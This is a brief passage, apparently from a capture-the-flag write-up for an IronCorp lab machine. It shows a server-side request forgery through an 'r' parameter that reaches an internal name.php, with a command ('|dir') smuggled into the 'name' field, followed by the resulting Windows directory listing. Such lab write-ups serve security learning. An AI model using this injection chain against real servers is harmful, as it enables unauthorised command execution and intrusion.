 admin.ironcorp.me:11025/?r=internal.ironcorp.me:11025/name.php?name=Equinox|dir
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020 09:11 AM
.
04/11/2020 09:11 AM
..
03/27/2020 08:38 AM 53 .htaccess
04/11/2020 09:34 AM 131 index.php
04/11/2020 09:34 AM 142 name.php
3 File(s) 326 bytes
2 Dir(s) 1,468,579,840 bytes free